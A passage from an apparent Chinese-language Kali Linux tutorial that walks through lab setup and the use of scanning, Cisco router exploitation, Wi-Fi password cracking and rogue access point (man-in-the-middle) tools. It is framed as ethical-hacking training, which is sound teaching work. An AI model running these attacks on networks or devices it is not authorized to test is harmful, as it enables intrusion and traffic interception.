- Kali Linux 教程

- Kali Linux - 首頁

- 安裝與配置

- 資訊收集工具

- 漏洞分析工具

- Kali Linux - 無線攻擊

- 網站滲透測試

- Kali Linux - 利用工具

- Kali Linux - 取證工具

- Kali Linux - 社會工程學

- Kali Linux - 壓力測試工具

- Kali Linux - 嗅探與欺騙

- Kali Linux - 密碼破解工具

- Kali Linux - 維持訪問許可權

- Kali Linux - 逆向工程

- Kali Linux - 報告工具

- Kali Linux 有用資源

- Kali Linux 快速指南

- Kali Linux - 有用資源

- Kali Linux - 討論

Kali Linux 快速指南

Kali Linux - 安裝和配置

Kali Linux 是道德駭客最好的安全套件之一,包含按類別劃分的工具集。它是一個開源專案,其官方網站是 https://www.kali.org。

通常,Kali Linux 可以作為作業系統安裝在機器上,也可以作為虛擬機器安裝,我們將在下一節中討論。安裝 Kali Linux 是一個實用選擇,因為它提供了更多操作和組合工具的選項。您還可以建立可啟動的 CD 或 USB。所有這些都可以在以下連結中找到:https://www.kali.org/downloads/

BackTrack 是 Kali Linux 發行版的舊版本。最新版本是 Kali 2016.1,並且經常更新。

要安裝 Kali Linux -

- 首先,我們將下載並安裝 VirtualBox。

- 然後,我們將下載並安裝 Kali Linux 發行版。

下載並安裝 VirtualBox

當您想在 Kali Linux 上測試不確定的內容時,VirtualBox 特別有用。當您想試驗未知的軟體包或測試程式碼時,在 VirtualBox 上執行 Kali Linux 是安全的。

藉助 VirtualBox,您可以在系統上安裝 Kali Linux(並非直接安裝到硬碟),同時保留您的主作業系統,例如 MAC、Windows 或其他 Linux 發行版。

讓我們瞭解如何在您的系統上下載和安裝 VirtualBox。

步驟 1 - 要下載,請訪問 https://www.virtualbox.org/wiki/Downloads。根據您的作業系統選擇正確的軟體包。在本例中,對於 Windows,將是第一個,如下圖所示。

步驟 2 - 點選下一步。



步驟 3 - 下一頁將提供選擇安裝應用程式位置的選項。在本例中,讓我們保留預設設定並點選下一步。



步驟 4 - 點選下一步,然後會出現以下自定義安裝螢幕。選擇要安裝的功能,然後點選下一步。



步驟 5 - 點選是以繼續安裝。

步驟 6 - 將彈出準備安裝螢幕。點選安裝。



步驟 7 - 點選完成按鈕。

VirtualBox 應用程式將現在開啟,如下圖所示。現在我們準備安裝本手冊其餘的主機,這對於專業用途也是推薦的。

安裝 Kali Linux

現在我們已經成功安裝了 VirtualBox,讓我們繼續下一步並安裝 Kali Linux。

步驟 1 - 從其官方網站下載 Kali Linux 軟體包:https://www.kali.org/downloads/





步驟 2 - 點選VirtualBox → 新建,如下圖所示。





步驟 3 - 選擇正確的虛擬硬碟檔案並點選開啟。

步驟 4 - 將彈出以下螢幕。點選建立按鈕。



步驟 5 - 啟動 Kali OS。預設使用者名稱為root,密碼為toor。

更新 Kali

保持 Kali Linux 及其工具更新到最新版本非常重要,以保持其功能性。以下是更新 Kali 的步驟。







步驟 1 - 轉到應用程式 → 終端。然後,鍵入“apt-get update”,更新將進行,如下圖所示。

步驟 2 - 現在要升級工具,鍵入“apt-get upgrade”,新的軟體包將被下載。

步驟 3 - 它會詢問您是否要繼續。鍵入“Y”並按“Enter”。



步驟 4 - 要升級到較新版本的OS,鍵入“apt-get distupgrade”。

實驗室設定

在本節中,我們將設定另一臺測試機器,以藉助 Kali Linux 的工具進行測試。

步驟 1 - 下載Metasploitable,這是一個 Linux 機器。它可以從Rapid7的官方網站下載:https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web

步驟 2 - 透過提供您的詳細資訊進行註冊。填寫上述表格後,我們可以下載軟體。



步驟 3 - 點選VirtualBox → 新建。

步驟 4 - 點選“使用現有的虛擬硬碟檔案”。瀏覽您已下載Metasploitable的檔案,然後點選開啟。

步驟 5 - 將彈出建立虛擬機器的螢幕。點選“建立”。

預設使用者名稱為msfadmin,密碼為msfadmin。

Kali Linux - 資訊收集工具

在本章中,我們將討論 Kali Linux 的資訊收集工具。

NMAP 和 ZenMAP

NMAP 和 ZenMAP 是 Kali Linux 中道德駭客掃描階段的有用工具。NMAP 和 ZenMAP 實際上是相同的工具,但是 NMAP 使用命令列,而 ZenMAP 具有 GUI。

NMAP 是一個免費的網路發現和安全審計實用工具。許多系統和網路管理員還發現它對於網路清單、管理服務升級計劃和監控主機或服務的正常執行時間等任務很有用。

NMAP 以新穎的方式使用原始 IP 資料包來確定網路上哪些主機可用,這些主機提供哪些服務(應用程式名稱和版本),它們執行哪些作業系統(和作業系統版本),使用哪種型別的分組過濾器/防火牆等等。

現在,讓我們一步一步地學習如何使用 NMAP 和 ZenMAP。

步驟 1 - 要開啟,請轉到應用程式 → 01-資訊收集 → nmap 或 zenmap。

步驟 2 - 下一步是檢測目標主機的作業系統型別/版本。根據 NMAP 指示的幫助,作業系統型別/版本檢測的引數是變數“ -O”。有關更多資訊,請使用此連結:https://nmap.org/book/man-os-detection.html

我們將使用的命令是:

nmap -O 192.168.1.101

下圖顯示了您需要鍵入上述命令以檢視 Nmap 輸出的位置:



步驟 3 - 接下來,開啟 TCP 和 UDP 埠。要基於 NMAP 掃描所有 TCP 埠,請使用以下命令:

nmap -p 1-65535 -T4 192.168.1.101

其中引數“–p”指示必須掃描的所有 TCP 埠。在本例中,我們正在掃描所有埠,“-T4”是 NMAP 執行的掃描速度。

以下是結果。綠色的是所有開啟的 TCP 埠,紅色的是所有關閉的埠。但是,由於列表太長,NMAP 沒有顯示。

隱身掃描

隱身掃描或 SYN 也被稱為半開放掃描,因為它不完成 TCP 三次握手。駭客向目標傳送 SYN 資料包;如果收到 SYN/ACK 幀,則假設目標將完成連線並且埠正在監聽。如果從目標收到 RST,則假設埠無效或已關閉。

現在要檢視實踐中的 SYN 掃描,請在 NMAP 中使用引數–sS。以下是完整命令:

nmap -sS -T4 192.168.1.101

下圖顯示瞭如何使用此命令:



Searchsploit

Searchsploit 是一個工具,可以幫助 Kali Linux 使用者直接從 Exploit 資料庫存檔中使用命令列進行搜尋。

要開啟它,請轉到應用程式 → 08-利用工具 → searchsploit,如下圖所示。

開啟終端後,鍵入“searchsploit exploit index name”。

DNS 工具

在本節中,我們將學習如何使用 Kali 整合的某些 DNS 工具。基本上,這些工具有助於區域轉移或域名 IP 解析問題。

dnsenum.pl

第一個工具是dnsenum.pl,它是一個 PERL 指令碼,有助於獲取連線到域的 MX、A 和其他記錄。

點選左側面板上的終端。

鍵入“dnsenum 域名”,所有記錄都將顯示。在本例中,它顯示 A 記錄。

DNSMAP

第二個工具是DNSMAP,它有助於查詢與我們正在搜尋的此域名連線的電話號碼、聯絡人和其他子域名。以下是一個示例。

如上一節所述,點選終端,然後輸入“dnsmap 域名”

dnstracer

第三個工具是dnstracer,它確定給定的域名伺服器 (DNS) 從何處獲取給定主機名的資訊。

如上一節所述,點選終端,然後鍵入“dnstracer 域名”。

LBD 工具

LBD(負載均衡檢測器)工具非常有趣,因為它們可以檢測給定域名是否使用 DNS 和/或 HTTP 負載均衡。這很重要,因為如果您有兩臺伺服器,其中一臺或另一臺可能未更新,您可以嘗試利用它。以下是使用它的步驟:

首先,點選左側面板上的終端。

然後,鍵入“lbd 域名”。如果它產生“FOUND”的結果,則表示伺服器具有負載均衡。在本例中,結果為“NOT FOUND”。



Hping3

Hping3 被道德駭客廣泛使用。它與 ping 工具幾乎相似,但更高階,因為它可以繞過防火牆過濾器並使用 TCP、UDP、ICMP 和 RAW-IP 協議。它具有 traceroute 模式以及在覆蓋通道之間傳送檔案的能力。

點選左側面板上的終端。

鍵入“hping3 –h”,這將顯示如何使用此命令。

另一個命令是“hping3 域名或 IP -引數”

Kali Linux - 漏洞分析工具

在本章中,我們將學習如何使用一些幫助我們利用裝置或應用程式以獲取訪問許可權的工具。

思科工具





Kali 有一些工具可用於利用思科路由器。其中一個工具是Cisco-torch,用於大規模掃描、指紋識別和利用。

讓我們透過點選左側面板開啟終端控制檯。

然後,鍵入“cisco-torch –引數 主機IP”,如果找不到可利用的內容,則會顯示以下結果。

要檢視可以使用哪些引數,請鍵入“cisco-torch ?”

思科審計工具

這是一個 PERL 指令碼,它掃描思科路由器以查詢常見漏洞。要使用它,請再次開啟左側面板上的終端(如上一節所示),然後鍵入“CAT –h 主機名或 IP”。

您可以新增埠引數“-p”,如下圖所示,在本例中為 23 以對其進行暴力破解。

思科全域性利用工具

Cisco 全域性漏洞利用工具 (CGE) 是一款先進、簡單且快速的網路安全測試工具。使用這些工具,您可以執行多種型別的攻擊,如下面的截圖所示。但是,在即時環境中進行測試時要小心,因為其中一些攻擊可能會導致 Cisco 裝置崩潰。例如,選項  可能會停止服務。

可能會停止服務。

要使用此工具,請輸入“cge.pl **IP地址** 漏洞編號”。

下面的截圖顯示了對 Cisco 路由器進行漏洞編號 3(來自上面的列表)測試的結果。結果顯示漏洞已成功利用。





BED

BED 是一款旨在檢查守護程序是否存在潛在緩衝區溢位、格式字串等問題的程式。

在本例中,我們將使用 IP 地址 **192.168.1.102** 和 HTTP 協議測試測試機器。

命令將是 **“bed –s HTTP –t 192.168.1.102”**,測試將繼續進行。

Kali Linux - 無線攻擊

在本章中,我們將學習如何使用 Kali Linux 整合的 Wi-Fi 破解工具。但是,重要的是您的無線網絡卡必須支援監控模式。

Fern Wifi Cracker

Fern Wifi Cracker 是 Kali 用於破解無線網路的工具之一。



在開啟 Fern 之前,我們應該將無線網絡卡切換到監控模式。為此,請在終端中輸入 **“airmon-ng start wlan-0”**。

現在,開啟 Fern Wireless Cracker。



**步驟 1** − 應用程式 → 點選“無線攻擊” → “Fern Wireless Cracker”。

**步驟 2** − 選擇無線網絡卡,如下面的截圖所示。

**步驟 3** − 點選“掃描接入點”。

**步驟 4** − 掃描完成後,它將顯示所有找到的無線網路。在本例中,只找到了“WPA 網路”。

**步驟 5** − 點選上面的截圖中顯示的 WPA 網路。它顯示了所有找到的無線網路。通常,在 WPA 網路中,它會執行字典攻擊。

**步驟 6** − 點選“瀏覽”並找到要用於攻擊的詞表。

**步驟 7** − 點選“Wifi 攻擊”。

**步驟 8** − 字典攻擊完成後,它將找到密碼並顯示如下面的截圖所示。

Kismet

Kismet 是一款 WIFI 網路分析工具。它是一個 802.11 第 2 層無線網路檢測器、嗅探器和入侵檢測系統。它可以與任何支援原始監控 (rfmon) 模式 的無線網絡卡配合使用,並且可以嗅探 802.11a/b/g/n 流量。它透過收集資料包來識別網路,包括隱藏網路。

要使用它,請將無線網絡卡切換到監控模式,為此,請在終端中輸入 **“airmon-ng start wlan-0”**。

讓我們學習如何使用此工具。

**步驟 1** − 要啟動它,請開啟終端並輸入“kismet”。

**步驟 2** − 點選“確定”。



**步驟 3** − 當它詢問是否啟動 Kismet 伺服器時,點選“是”。否則它將停止執行。

**步驟 4** − 啟動選項,保持預設設定。點選“啟動”。

**步驟 5** − 現在它將顯示一個表格,要求您定義無線網絡卡。在這種情況下,點選“是”。



**步驟 6** − 在本例中,無線源是 **“wlan0”**。它必須寫在 **“Intf”** 部分 → 點選“新增”。

**步驟 7** − 它將開始嗅探 Wifi 網路,如下面的截圖所示。

**步驟 8** − 點選任何網路,它將顯示無線詳細資訊,如下面的截圖所示。



GISKismet

GISKismet 是一款無線視覺化工具,用於以實用方式表示使用 Kismet 收集的資料。GISKismet 將資訊儲存在資料庫中,因此我們可以使用 SQL 查詢資料並生成圖表。GISKismet 目前使用 SQLite 作為資料庫,並使用 Google Earth/KML 檔案進行繪圖。

讓我們學習如何使用此工具。

**步驟 1** − 要開啟 GISKismet,請轉到:應用程式 → 點選“無線攻擊” → giskismet。

您還記得在上一節中,我們使用了 Kismet 工具來探索有關無線網路的資料,並且 Kismet 將所有這些資料打包到 netXML 檔案中。

**步驟 2** − 要將此檔案匯入 Giskismet,請輸入“root@kali:~# giskismet -x Kismetfilename.netxml”,它將開始匯入檔案。



匯入後,我們可以將它們匯入到 Google Earth 中,檢視我們之前找到的熱點。

**步驟 3** − 假設我們已經安裝了 Google Earth,我們點選檔案 → 開啟 Giskismet 建立的檔案 → 點選“開啟”。

將顯示以下地圖。



Ghost Phisher

Ghost Phisher 是一款流行的工具,可以幫助建立虛假的無線接入點,然後進行中間人攻擊。

**步驟 1** − 要開啟它,請點選應用程式 → 無線攻擊 → “ghost phishing”。

**步驟 2** − 開啟後,我們將使用以下詳細資訊設定虛假 AP。

- 無線介面輸入:wlan0

- SSID:無線 AP 名稱

- IP 地址:AP 將擁有的 IP 地址

- WAP:連線此 SSID 所需的密碼

**步驟 3** − 點選**啟動**按鈕。



Wifite

這是另一個無線破解工具,可以連續攻擊多個使用 WEP、WPA 和 WPS 加密的網路。

首先,無線網絡卡必須處於監控模式。

**步驟 1** − 要開啟它,請轉到應用程式 → 無線攻擊 → Wifite。

